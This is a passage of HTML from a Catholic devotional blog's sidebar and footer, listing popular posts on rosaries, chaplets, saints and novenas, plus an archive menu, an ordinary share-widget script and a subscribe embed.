<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA CXBIWXMAAA7EAAAOxAGVKw4bAABBIklEQVR42u3dd3xUVdrA8d+90ye9kU5CCDWhSxNR7G0VFSxY VsG+++7qqvu6vm5xbevqrusu7q69rK4VRWzYUFFAQDqEQEghENJ7ZibT7j3vHzcZEgiQCEkAz/fD fEhm7tx77g1MnjnznOdRzGn3CSRJkiRJkiSpNykQE2/l3TfnMCoxFlBQhUAAQunvwR0BwjhHk6Ki 9vdYJEmSJEmSpB8BAfU1PmZd/R++L92DCuiqAsYfFBTjb0U5Nm+qMX5QZIAtSZIkSZIk9Q0Fhbo9 OnPmLmBp8W4U0X4vGFPA7cH2sXlrH78MsCVJkiRJkqQ+oygKjVU6c69/h1Ule4wUEVSUtgBbCGHc juAxhRCdvu74fW+QAbYkSZIkSZLU5xqqNWZd+TYFjXXoQkNXVPbOAwNHKAhuD6b7IrBuJwNsSZIk SZIkqc8pKHiaNKbP+A9FnlYUXUEoCgo6RmL2kV/5qOt6nwTcMsCWJEmSJEmS+oWiKAT9Oqee/iwr y/Zg1gUIMyBACARtQfAPiIP3DaBtNhuPPPIIbrcbTdM6bXekyQBbkiRJkiRJ6jeKotDaonPVTxfw dcludFUQClFF+19ib252N28dWa1Wrr76ah577DFmzJiBx+NB1/XQ4z3d96GOKQNsSZIkSZIkqd81 VAe46X8W8k1hCQLdyMEWhxeqCiFQVZXLLruMhQsXcumllxIIBJgyZQoul6tTkH2kCARKdxrN6KIt 5fx4KAJ+JAmBQEVVZK8eSZIkSZKkwyWEICHNzNP/vISTM1IJmnRUAT8kR6R9Vvmmm27igw8+4IIL LuCFF16gtLSU8847D4/Hw9q1a4mOjj6i52BS1R4E2IoSKp8iGYyrYUJBO8w9SZIkSZIkSe1sYSov vHoOM9IyEKpAEaoxq91Dt99+OwsWLGD69Om8+eaboUWOHo+HMWPGoGkaeXl5OBwOlCO0qNKkmrof YKty9rpLRt3GI//xgiRJkiRJ0o+aKnj6P6dydvYwdEVD1RXoZtaAzWbjxhtv5MMPP8RkMlFaWorf 70dVjZQTIQQWi4Wnn36aG2+88YimiqhKD2awZYDdNRlgS5IkSZIk9Q6zQ/DIo1OYOXYEAg6ZTSGE wG63c8stt/DRRx8xZcoUNmzYgN1u57PPPiM6OrpTkH2kZq07kgH2ESADbEmSJEmSpN4hAFsY/OVv J3FWdgY6CkLRUETXganNZuPXv/41CxYs4Mwzz2T+/Pk0Nzdzzjnn4HQ6eeONN4iLiwsF1r0RZJtU VVYRkSRJkiRJko5OCuB3w92/+YZ3Nm9H6Bq6Brqmo2kauqah63qorvUvf/lLFixYwLnnnssTTzxB MBjE6XSyePFirFYrt956K6qqomkamqZRU1MTen77Tdf1H3zTdGMfJjVyxn2HOjlBrzTTOU7IxZ+S JEmSJEm9KeBRWLGynJTR4QyJjQSM+DTUiAZQVZVXX32VIUOG8MQTT3SanTabzZx33nmMHz+e+Ph4 hBDs2rWL888/n1GjRpGWlhY61mHVwRZGZHhMpYh01WmnN3JnejQmmSIiSZIkSZLUJywO+OsTkzkp YyAqKopihNntrFYruq4TCAT2ixHbg2BFUaipqeHUU08lPDycl156iaSkJGJiYo7IGI+pHOz24Fpp K8it6wJFkQG2JEmSJEnSj4oq+Mu/J3NWRiYa9CgO03WdiooKzj777P0eu+iii/jzn/9MIBA4vOGp Kub+vkaH0nHWWgHSkiKw2y3s3N1IIKh3CLyPgil2SepHI4bEM3JoPEkJ4dhtJlrcfnbubmLNxgrq G1v7e3iSJEmSdEQIDe751fd4HzZx3tBkBCYjyFaMOiMHous6hYWFzJs3j/DwcN577z3i4uIwmUw8 /PDDrFy5sss26z0en96DTo59PYO978mZVIXwMAtXXpRLzvAEXnh9I5vyq9E0vVMGdF8H2nIGW+pP iQlh3HzNeK64cCTJieF4vUFKdjehKDAwNRKnw4KuC5Ys28nD/1jOhryq/h7yUeG807N58fGfoOmC xiYvxbsa+WxpMc/+dwOt3p7NXKQkRrBpyY2YTJ1fe4JBnXOueoO1myr6+3QlSZKOO0IIHBEq9z08 ibOz09BFe3Cto6CE4uz2eFLXdXbu3MmNN96IEIJnnnmG7OzsUEDt9XppaWkhISEBaGuw2Hbr0biM Ht9H6yLHth6JqoLdZibCaSE+xsHo4QM4Y/og0lKjaG7y4nb50QGzSUUIga53mO3uswHLRY5S/7h+ zlj+++RFnDJ1IFW1bu66fwm33vMJz/53Pc+/voH5L6yhvLKFk6cMZHh2HFddnEtpWTN5BTX9NmZV VVj54VxavUE251f32zgqa9wU72rEbFKZMDqJgamRnHpiBhefO4wPPt+By+3v9r5+PvcEpk9O73Tf B5/v4J2PtrF05S48rYf3UaMkSZK0P0VRCPgE3y7bQzC+lYlZqQhdB6XzIsV2paWl3HjjjQD861// YsiQIZ32ZTabiYyMpKKigl27dmG323E6naHOjz1Z5KiiHB0pIvvOVisKWM0q6SmRjB+VRMqAMLIG RuMPaijoxEbZGDUsntQEJzoKzZ4Ay1bvoqC4Hk9rEE3vfFFl+oh0vHn8vjOZe/loAL5bu4crbl1I c4uv0zaBgMZLb21C1wV/f+AsLBaVx+87g8VfFdHi8v2Qwx62s07JYmhWLA57/770tLh8vP5eHq+/ l8d/n7yI804fDEBWRjTPPnY+P/npm93aj8mk8tPZozrdt3Dxdubd8WG/np8kSdKPgaIo+FzwzOPF BAnws1OmgqYhFJ2OqSKKovDPf/4Tv9/PM888w9ChQ/eLPcvKynj44Yf57rvvsFgs6LrOLbfcwrx5 80KNabpLR/RvgN3p5ITAbFZx2C047GayM2IYPyaZzPQoAOITIkgeEIbVaiImys60KRlsLajFZFap rGhm2oQ0cocnsmz1LmrqPPj9Gj5fEKEoMk9bOq7c84tpoeC6ZFcjs25456BpDd+t3RP6OsxpYeSQ OFatL+/zcZtMKnfeMhmAppb+CfC7siGvkvNOH4ymCUwmhWkT0zh9+iCWfFtyyOeed9pgkhPDCQZ1 zGbjBXijTMORJEnqMwqApvL8Y2Wo6iqunz4Wc9CEUESorboQgieeeILGxkYcDken+FPXdcrKypgz Zw5CCG677TZmzpzJunXruO+++3C5XNxxxx0Eg8Fux5ECvf8C7I4nZzWrRDitJCeEkZ0VS0y0HafT SpjTwoypGazdVMG7H+VTXe1icEY0J4xNYcv2WjbmVXH26YM5ZUoGYQ4r5dUt2KZmUFnjpqbOQ1lF M3WNXjy+YOiYMsiWjmUnjE7mrrYgFeA3D391yJzhqRNSO31fWePu83GPH5XE724/iRNGJwPQ1Hz0 BNjBoI6mCRZ8lM/lF44E4LbrJ3YrwL5+zljKq1zsKK7nlKkDAfAH5JoMSZKkvqag8Oyju1DDg9ww djJCF9Ah1vR6vdhstk7xpxACm83GvHnz8Hq9REREcMEFF+B0Opk2bRrz589n7ty5zJw5k/T09G7P ZIv+ShHpeHJOu5kR2fHMODGDmCgbiqpQX+fBabcwdcpAHn96FYsWb8MX0EmMD2PkkDjiYp3UN3lZ uaGc7zdV8N7QbfzPvIlkpkUSEW7BZFGZNCGViHAbiz7Zzsa8KppdfgKaLoNs6Zh2723TUNtWHG8r rOOzpcUH3f6cUwfz6G9PD33/xTcllJY1HfQ5J01K59pLRzN+VBJpyRG0uP3kba/h3Y+389p7eQQC Wo/G/Jffn8H1c8Z0uu/Npy7u9P2v/vA5L721qc/G1JGxiAWefGFNKMCePjmdsTmJB10Ump0Zy8lT BvLIkyuYNDal28cbm5PIVZfkcvKUgcTFOLBaTFTVuikubeDtD7fxwec78LVNCnRksZgYkR3H5PGp nDMji3G5SYw+41lcbj9nnZLF7TdOYtTwBJZ/X8bNdy8mKsLG6o/m4vMHKa9y8eEXhcx/4fv9UokA rp6Vy/wH9y9Z5fdrjD/7efZUtvzg6ytJktRXFKHw7B/LEXeuY96JY1F0jLbqHRqXt8eg7X//5je/ ob6+nueee44VK1ZwySWXsGDBAqKiohgyZAhOp5NNmzaRmpra/Rls0Y8z2KqqEBNpY2JuEj85awjR 0XZqql1kD46nsspNZLSdT5bsYM2GcnJHDABA1wVmqxmlraLIyCHxhIVZ8HgCLHh/K1dckktsbBiJ AyKxWU14XH7OnD6I7EGxrFpbRn5hHf6gnF2Sjk1pyZHMODEj9P3ir4oO+RyfXyO/sJaoCBvfrNrN 7x5desBtY6Ls/OOBs/nJmdl8u2o39//tW/ZUtJCSFMH1c8bwxP1ncstPx3PNLxZRuLOh2+N+9r/r +WblLk6ZOpB5VxiB9vufGYsA261YU9anY+pIVRVUVWHL9hq+Wl7KqdOMa/yLeRO5/s4D51Jfd/lo gkGdl9/e1O0A+6ezR/HE/Wfh92v8/N5PWPRpAaqqMHFMMn/9w5k8+9h5FBTXc8G1b1Fdu/eThuTE cNYsnofTYem0v4hwK3+86+TQdQU4e0YW//uzKfzu0aXM+fl7XHzOMK6Zncvw7DjOO20w513zJk3N 3k77+WxpCVf9zyKumZXLOacOZk9lC8+8up7tRfX98omHJEn9L9oGgyIUkhyCaLsRWDb7BJWtCsXN ggavOCrbfOsBeO7xnVgtFq6cmANaWzEKZW+XxfaFkDabjVWrVjFu3DjGjh3L6NFG+uWsWbP4z3/+ Q15eHh6Ph8TExG6X7xNCgNIPdbDbBxcVbuPUaZlMHZ9KYkI4Hp/Gqo1VfLOqjIvPGQYCUpOjeP3p SxiYEgmKwvrNlaxasxuXy8u5pw/h5msmMDgzmmaXnxXfl6ELQcAXZP2mCopKG5k+eSCJieFER9tJ S4ngP29uorC0EYGcxZaOPadNy+j0/bLVuw/5nK+W7+Sr5TsPuV1UpJ1PXpvD0KxYFn1awNxffbj3 hWRTBe9/VsBzfzmfWecPZ8lbV3HG5a+xo6S+W+PeXlTH9qI6oiJtofsKiut5/7OCfhtTRx1fCua/ uCYUYM88eyj3/y2qyxl/m83MnItG8tGSQqp6EIDee9tJKAo8/8aGTm8wln9fxtxffcCK969laFYs 9942jdt+91no8cpqN5fe9C4TxyTz+zumhz7FeOqRcxmcGcNvHvoKd6ufv/7+DKxWE1MnpKHrIvTz VxRjlnrk0Hh+e9s0fv3Akk7jqq518/GSQiaOTeH0kwYx87q3KSr9YW9YJEk6NllVQZxDZfYgmJ2t Mj5Gx2pWaItGjY0UYybYrylsblB4q0jwbrFOlUfg04+OuEpRFPSAwlN/KcQ9V+ems0YhNA2hirYY W4QaP2qahtVqJTIy0niernPrrbcCMG/ePILBILm5uZxwwglomoamaShta/sOFkcapfr6gaoqxEXb yUiJwGY14XBYWPjBVqprXcTGOCivdhEf52TapHQGpUdhNqu0tgbQdcHQ7AQyBsZhs5owmY2Zp+go OzOmZZCaHEGrx0dMtA2TWeHdD/JobvKSEGMnzGYmOSEMh83UH6csSYdt5LCETt9XH8GZxWcfO4+h WbEEAjq/efirLt+l3/3Ql3haA0RG2HjxiQtCi/p6S1+NqeOL5FfLd7J5m1HG0GRSuPXaCV0+55Jz hxEb7eC519b36FgR4Vag6zzt/B21oWD9jOmDOj0mhGDFmjL+/vz3FBTvfRPhaQ0w/eJXePrVdbz6 zhbyCmoBqKhydXr+n+avINB2zOsuG82A+LAuxzfzrCG89cFWGVxL0o9ItFUwMxOeOUVl8yz4yxSY EhvEpgoUXTduQhi3tu9tis6EmCB/niRYN0vlxdNMzBykEGs77OEcEQoQ9Cq8/Fwxz325maAiQFMR onMJP6/Xy+zZs1m2bBnFxUbKZTAY5NZbb+Xss88mLCyM+++/n0AggBCC8vJytm7dSn298Tp8sHJ9 fR5gK4qC024mOd5JXLSNoUPiKa92cdnMHH535ykMHRKPM8xKYXEddQ0eWlx+qms9bMqvxuX209zi 44ulxTQ0+dhT6aaswkVTs48dxfVUVLYQCILdbuVn153A/feehg4kJESg64Ihg+NIHBAOgm5N80vS 0SQ+xtHp+5p6zxHZ7xknD+LMk42A7ttVu6isdnW5XV1DK59/Yyz8yxkazwVnDun2MY7mMbXH1+2B 9j9fXBN67JpZucREO/Z7ztwrxpC/o47l35d16xjtFi7eDsANc8Ywui31raPqOuNnmniAABig1bs3 P/vuh76ioa1LZ1ZGDLnDEqiu9fCn+cs7Pae8qoVFnxqfGJjNKldelLPffqdOSGXQwGj+8/bmHl9D SZKOPQpwcorCgrNUnjtZYU6WINLSFki3rU05+E1BEYJIs86sDJ0XpgveOlPhrHSFo2EuW8FIF3nx qRLeL95GUGhGTWsdhL63E/i8efMYM2YMN998M3v2GFW3gsEgd9xxBx9//DFJSUnU1NQwZ84cLrnk Em655RbOP/985s+fD3CAOtl63wfYQghUVSEq2kFKSjRxMQ7i45z85JxhJMQ58PmCLFlazLJVuzCZ VNZtrmL1+nKjNbqmY7WasNlMmM0K1bUuVq/fw6at1VRUuSgsqufzL4uorHJhs5oZmhXHyVMHYrOZ GZQZQ1pKJGZVAdkYRjoG7Ts7azrEamazWSUq0t7lLcxpDW136U9GhL7+fuPBuw6u6fD4FTNH9tq5 9uWY2gPr9rSLdz7eFlrU53RYuP6Kzgs0R48YwMQxyTz/+oYeH+u233/GL3/3Gff/bRkFB0ln2bcr ZHcUlzaQOflJhp/8FFu2799MqON4r9mndjfAFRflsLWgltUb+r6EoyRJfcuqCq4dpvDOGTA9URBl Eaj7BNCH0nFbVYEIi7GvN89QuHGkilXt/1hLQUEE4C+/LuLlldtANYMu0JS9+dQej4fnnnuOnJwc Zs2axQ033AAYQbbb7WbLli3MnDmTyspK/v73v7NixQpef/11Fi1axD333IPVau0iwKZvc7DbT8Zh NxMVaaeoqJ5RIxNRFKipd1Pf6CUh3smc2aMwqUaOS2SklRknDqR4VyPVtW5GDo1n5tlD2Jhfjc+v MTYniboGD5u2VnHC+FRG5SSxu7yZlrbZbjA+jq2oaMZsVrBaZIqIdGxqcXXuLpgQ56S86sDVHZYv MvJ5uyIEnHvVG6xav4exOYmh+3eXNx90DGUVe483ZFAsvaUvx9QeYLf/QgkGdZ5+ZT33//pkAG66 ehzzX1wTquwxb85YWlx+3nx/a4+PFQzqvLLAmCFOTAhjzIhEYmPshIdZsVqMGv+H42BdI1eu20NB cT1Ds2LJyojmpEnpoTx+m83MzLOG8tA/lnf3UJIkHaMSHXDPOJWbhwtUBArKEVmrqLTNXzoVjflT FUbFmfnTOo3yo2CdtILCC4+XULS1ifuvn4IICnRFhM7b4/HwyCOPUFBQwIYNGwAjP7u1tZU77rgj lHedkpKCx+MhNTWVP/3pT9x2220UFRWRnJyMyWTElwJQ+qWKiBA4rGaGDo4jIsxGSWkj9U1evluz B6fDTFyMkyGDYslMj6LVG8TT6mdPZQtWi4m05EhaXH5aWvzExTjQBVRWt2A2qUwel4rTaUHXBWs3 VdDc4mXLNh+19R4y0qMwm80kxJmJjXFgNqsEtf5/ZyVJPbFvoJmSFM7GrQcuI3ftbe8zODOGW386 gWkT0wAIBHQeeGIZ67dUsm5LJQBxHVJP3J6D19T2+femJ8THOnvtXPtyTPumiAC89NYm7rplMpER NhLinFxx4UhefnsTEeE2Zp8/nDcWbe1RO/V24WFWfjFvIhefO5Qhg2LRNMGm/GryttdQVtEcmkXv Lf99dwt/vMt443DlxTmhAPvcUwdjtZp464P8Xj2+JEn9K8YGD042ceUgDeODsiMTXLdT2vYJMDdb J86mcvNSnZbAYe32yIwNhW8+aeAh51ruvmICiuZHFSoKOgJjEjg7O5thw4YRDAZRVZUnn3wSt9vN P/7xDwoKCrjmmmt46qmnyMrKYtCgQei6zsaNG0lKSkLX9VAgrvdHFREwal87HWbe/2QbZ586mBHD BhAXYydnWAItLh8eb4Dd5c243H483iA1tW5cbuOns3tPE15vkLTUSGx2C2aTQnyMA6fDQnSUHafD wtDBsUSF29AFfPJlEXX1Xr5bvZv09CjsNhMWs4qm//C6uZLUH9Zv6RxMnzYtk8VfHrhU37bCOrYV 1tHY5OXD/1wOwFcrdjL/he87bVdb3xoKaO22g78kRITtXcFS19Daa+fal2NqD2o7BrctLh8vvbWJ X14/EYCfz53AfxZs5vILRxDmtPyg9JCcoQkseHYWSQPCCAZ1/vzP73j6lXU0NO0tmXf+GUNISQzv tev6xqKt/P5X0zGZFGaePZTfPPwVzS0+rpg5koWLt+9Xvk+SpOOHSYF7xilcO9iIf7oVWHdsytLh 7oNV0Gh/yKoKZmUI6iar3L5c52iZ1/z83WqC/tX839WTQPegYjYqi7QJBo1JG7vdTn5+PlOmTGHi xImMHTsWIQQ333wzf/vb39ixYwdCCDIzMzulhxjXql9apSvUNLSyMb+GEyelYzKruD0+BqZFULK7 iRaXj5o6N8U7G3C7/UybPJChg+Px+TTCnBZ2ljZQVdXCqdMyiYsPQ+gCp8PMkm+KqatvZVBmDKlJ EcREO3DYTcTHOigtayZtYDQoUF7txuvTjCn8oyELX5K66dvVu3C5/YSHGfnT5542mLsf+hJdP/ir VvubU4D6xv0DqB3F9QwbbKRWpCVHHHRfGWmRoa/Xt82A94a+HNO+KSLtnn5lPbf+dAIWi8qQQbGc d/pg5l4+huXfl5G/o7bHx5n/0NkkDTAWLz7y5Ar++vSq/bZx2Hv3Jbm61s3n3xRzzqmDcTosXH6h EVifflImP/npW716bEmS+o+K4IYRKr8Y2cMoVwiw2yE83AhBXS4Ur7cthjp0EKUANw3TKW5WmL9Z JyiOjsDrqw/r0E2r+O3lExAiAKLzTL4QAk3TsFgsoRxrXde5/PLLaW1t5e6778bv95OTk8Po0aPx +XydO0T2dat0RVEQCGrqW3lrUR7RETa8viDDs+M5+9TBpKdGMXhQNNmDYtmSV82SpSX4NcEJY1Jw ufyEOy1YrCZi48KoqnVTW+/BajXT6gvwxTclhNnMnHJiJmFhVop2NlBZ42LVmt0s/W4XPr+G36/h 9ga7/Q9Dko4mXm+Ql9/ezM+vM0rHpSZFcMOVY3nm1YOXiusYgHcVjL/xfh4/OTMbgBPGJB90X1PG 7227/ub7vZdO0JdjCqWI7LPuvbyqhXc+3hZaOPnX359BYkIYc3/1YU8PQVyMg3G5e/PK3/l4+37b xEQ7yEiN6qUruter727hnFMHA3DjVWOxWkzsKGlg1fo9vX5sSZL6x5REhXvHGoF2j9NCBg6E009H CIF7yRKcBQWYulELWulQPvu2XNhcr/JF2VEyjQ0sXVSPqq7hnlnjUUUQ0Vbvu32EbrebM888k/nz 51NQUEB6ejpCCObOnYvJZOKdd97hwQcfxOPx7HcdFLUfUkTag2x/UKem0QsINuRXYbWoXDV7NHvK W6irbyUswkpuTiLllS08tWENtXUeGhtbcbcGEALeWmQiKsJGXJyT1ORIBiSEkTQgnMZmL9uK6oiL dVK8s4Ely0qpaWhtO3mB0cBHBtfSsemvT69i9vnDSUwwZkLv/eU0vlxWSuHOnjdYaffJV8Vs3FrN mJEDmDE1g8SEsC6bp6QkRjB98kAAvly2k0+/PnQnyY68Hdp/m80H/z/YV2MCMJuMaixWq4lWb+dE wSdfWBMKsNvH8OEXO/bbh9W6d/G0xbJ/dZeOVVuALlu733nz5C6fe6R9+nUxNXUeEuKM9S73/OJE HnxiWa8fV5Kk/hFmElw7VCXR8QMXNFqtEBMDQtACtLjdJIWHo3YzyEZAskMwd6jC8gpoPYoydL9a 2EAwuJ57Lh+DWVNA0Tpdn8suu4xVq1Zx00038c9//pPhw4fj9/uZM2cO8+bNw+12d3n+Qu+nRjNG fUVjQEIYVT62FtbxxdIiNmyp4rF/fscDj3/LU6+s5T9vbeKLZTvZuK2a0ooWmlw+Wjx+Kmrd5JfU 